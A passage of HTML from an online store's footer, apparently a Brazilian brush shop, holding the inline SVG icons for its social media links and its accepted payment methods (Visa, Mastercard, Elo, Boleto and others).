  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li><li class="list-payment__item">
